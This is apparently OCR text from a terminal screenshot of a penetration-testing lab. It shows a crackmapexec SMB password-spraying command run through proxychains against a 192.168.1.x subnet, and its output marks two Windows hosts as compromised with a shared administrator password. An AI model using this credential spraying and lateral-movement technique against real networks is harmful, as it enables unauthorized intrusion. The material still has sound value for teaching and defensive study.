 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun 2 aliyun +
SMB 192.168.1.129 445 SQLSERVER [*] Windows Server 2008 R2 S
tandard 7601 Service Pack 1 x64 (name:SQLSERVER) (domain:SQLSERVER) (signing:Fal
se) (SMBv1:True)
SMB 192.168.1.128 445 XD [*] Windows 7 Professional 7
601 Service Pack 1 x64 (name:XD) (domain:XD) (signing:False) (SMBv1:True)
|S-chain|-<>-127.0.0.1:19156-<><>-192.168.1.127:445-<><>-OK
SMB 192.168.1.127 445 WEBSERVER [+] WEBSERVER\administrator:
admin!@#45 (Pwn3d!)
SMB 192.168.1.130 445 DC [-] DC\administrator:admin!@#45 STATUS_LOGON
_FAILURE
SMB 192.168.1.129 445 SQLSERVER [-] SQLSERVER\administrator:admin!@#45 STATUS
OGON_FAILURE
|S-chain|-<>-127.0.0.1:19156-<><>-192.168.1.128:445-<><>-OK
SMB 192.168.1.128 445 XD [+] XD\administrator:admin!@#45 (Pwn3d!)
root@xiaodi:~# proxychains python cme smb 192.168.1.127-130 -u administrator -p 'admin!@#45'
ProxyChains-3.1 (http://proxychains.sf.net)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 99x17 17,1 2 会话